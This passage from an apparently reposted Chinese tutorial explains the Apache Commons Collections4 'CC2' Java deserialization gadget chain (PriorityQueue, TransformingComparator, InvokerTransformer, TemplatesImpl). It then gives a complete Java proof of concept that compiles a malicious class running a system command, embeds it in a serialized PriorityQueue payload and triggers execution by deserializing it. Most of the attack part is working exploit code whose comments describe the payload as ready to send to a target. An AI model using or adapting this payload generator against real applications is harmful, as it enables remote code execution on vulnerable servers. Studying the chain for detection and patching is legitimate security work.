现在需要一个时机来触发上一步的反射调用。这里利用了TransformingComparator,它是一个特殊的比较器,在比较两个对象时,会先使用内置的Transformer对它们进行“转换”。攻击者将上一步的InvokerTransformer设置为这个比较器的转换器。当比较器执行比较时,InvokerTransformer.transform()会被调用,进而通过反射执行TemplatesImpl.newTransformer()。
第四步:寻找反序列化入口 - PriorityQueue反序列化
整个链条需要一个起点,即一个在反序列化时会自动触发上述比较逻辑的类。java.util.PriorityQueue完美符合要求。它在反序列化的readObject方法中,为了重建堆结构,会调用heapify()方法进行排序,而排序的核心就是调用比较器的compare方法。攻击者创建一个PriorityQueue,并将其比较器设置为第三步中构造的TransformingComparator。同时,通过反射将包含恶意字节码的TemplatesImpl实例放入队列。
最终执行:
当存在漏洞的应用反序列化这个恶意构造的PriorityQueue对象时:
- PriorityQueue.readObject()被自动调用。
- 它触发 heapify()进行堆排序。
- 排序中调用 TransformingComparator.compare()。
- 比较器调用 InvokerTransformer.transform()。
- 反射调用 TemplatesImpl.newTransformer()。
- TemplatesImpl加载并初始化 _bytecodes中的恶意类,恶意代码在静态代码块或构造函数中得以执行。
最后的优化
上面的流程可以优化,因为创建了3个文件,可以合并成一个:但是需要引入ClassPool,进行创建对象,放到一个文件里面就不用输出字节数组进行转移了,节省了代码:同时验证上面的问题:size大于等于也可以触发的代码执行:这里设置5:代码如下:
package com.CC2;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import javassist.ClassPool;
import javassist.CtClass;
import javassist.CtConstructor;
import org.apache.commons.collections4.comparators.TransformingComparator;
import org.apache.commons.collections4.functors.InvokerTransformer;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.util.Arrays;
import java.util.PriorityQueue;
public class CC2 {
public static void main(String[] args) throws Exception {
/* ClassPool 测试代码,创建类,定义类等*/
ClassPool classPool = ClassPool.getDefault();
CtClass abstractTransLetClass = classPool.get("com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet");
CtClass CC2TestClass = classPool.makeClass("CC2Test",abstractTransLetClass);//创建一个CC2Test的类
CtConstructor ctConstructor = CC2TestClass.makeClassInitializer();//创建该类的构造无参函数
//设置构造函数中执行的方法体--代码
ctConstructor.setBody(" try {\n" +
" Process process = Runtime.getRuntime().exec(\"whoami\");\n" +
" java.io.BufferedReader reader = new java.io.BufferedReader(new java.io.InputStreamReader(process.getInputStream()));\n" +
" String line;\n" +
" while ((line = reader.readLine()) != null) {\n" +
" System.out.println(line);\n" +
" }\n" +
" reader.close();\n" +
" } catch (Exception e) {\n" +
" e.printStackTrace();\n" +
" }");
byte[] bytecode = CC2TestClass.toBytecode();
// 创建TemplatesImpl实例,这是XSLT转换的核心类,可用于加载和执行字节码
TemplatesImpl templates = new TemplatesImpl();
// 获取TemplatesImpl的Class对象,用于后续的反射操作
Class<? extends TemplatesImpl> templatesClass = templates.getClass();
// 实现条件1:获取_name字段并进行设置
Field _nameField = templatesClass.getDeclaredField("_name");
_nameField.setAccessible(true);
_nameField.set(templates, "aaa");
// 实现条件2:获取_tfactory字段并进行设置 - 这个字段是Transformer工厂,用于创建转换器
Field _tfactoryField = templatesClass.getDeclaredField("_tfactory");
_tfactoryField.setAccessible(true);
_tfactoryField.set(templates, new TransformerFactoryImpl());
// 实现条件3:获取_bytecodes字段并进行设置 -
Field _bytecodesField = templatesClass.getDeclaredField("_bytecodes");
_bytecodesField.setAccessible(true);
_bytecodesField.set(templates, new byte[][]{bytecode});//这个字段包含要加载的类字节码bytecodes-上面的变量
//这里创建InvokerTransformer对象,将其调用的方法名初始化为newTransformer
InvokerTransformer<Object, Object> invokerTransformer = new InvokerTransformer<>("newTransformer", null, null);
//创建TransformingComparator对象,并将invokerTransformer传入,初始化其属性transformer
TransformingComparator transformingComparator = new TransformingComparator(invokerTransformer);
// transformingComparator.compare(templates,123);//让compare方法帮们执行transformer()方法
// 创建PriorityQueue实例,初始容量为5,使用我们定义的transformingComparator作为比较器 ,这个比较器会在排序时触发Transformer链,是CC2反序列化漏洞利用的关键
PriorityQueue priorityQueue = new PriorityQueue<>(5, transformingComparator);
// 获取PriorityQueue的Class对象,用于后续的反射操作
Class<? extends PriorityQueue> priorityQueueClass = priorityQueue.getClass();
// 通过反射获取PriorityQueue内部的queue数组字段
// 这个数组存储了队列中的实际元素
Field queueField = priorityQueueClass.getDeclaredField("queue");
queueField.setAccessible(true); // 设置可访问,因为queue是私有字段
// 获取队列数组并设置元素
// templates是我们构造的包含恶意字节码的TemplatesImpl对象
// 第二个元素"b"只是一个占位符,用于确保队列中有足够的元素触发比较
Object[] queue = (Object[]) queueField.get(priorityQueue);
queue[0] = templates; // 将恶意templates对象放入队列第一个位置
queue[1] = templates; // 将恶意templates对象放入队列第一个位置
queue[2] = templates; // 将恶意templates对象放入队列第一个位置
queue[3] = templates; // 将恶意templates对象放入队列第一个位置
queue[4] = templates; // 将恶意templates对象放入队列第一个位置
// 通过反射获取size字段并设置为2
// 这告诉PriorityQueue当前队列中有2个元素需要处理
Field sizeField = priorityQueueClass.getDeclaredField("size");
sizeField.setAccessible(true); // 设置可访问,因为size是私有字段
sizeField.setInt(priorityQueue, 5); // 设置队列大小为5,完成条件7:size必须大于等于2
// 创建字节数组输出流,用于存储序列化后的数据
ByteArrayOutputStream bos = new ByteArrayOutputStream();
// 创建ObjectOutputStream,用于将对象序列化为字节流
ObjectOutputStream oos = new ObjectOutputStream(bos);
// 将配置好的PriorityQueue对象序列化到字节流中
// 这会生成包含恶意payload的序列化数据
oos.writeObject(priorityQueue);
// 获取序列化后的字节数组
// 这个byteArray就是可以发送到目标的反序列化payload
byte[] byteArray = bos.toByteArray();
System.out.println(Arrays.toString(byteArray));
oos.close();// 关闭输出流
// 创建字节数组输入流,使用刚才序列化的数据
// 这里模拟目标服务器接收并反序列化数据的过程
ByteArrayInputStream bis = new ByteArrayInputStream(byteArray);
// 创建ObjectInputStream,用于从字节流反序列化对象
ObjectInputStream ois = new ObjectInputStream(bis);
// 这个方法调用会触发反序列化漏洞,执行恶意代码
ois.readObject();
}
}顺利执行:
到此全部结束!
如有侵权请联系:admin#unsafe.sh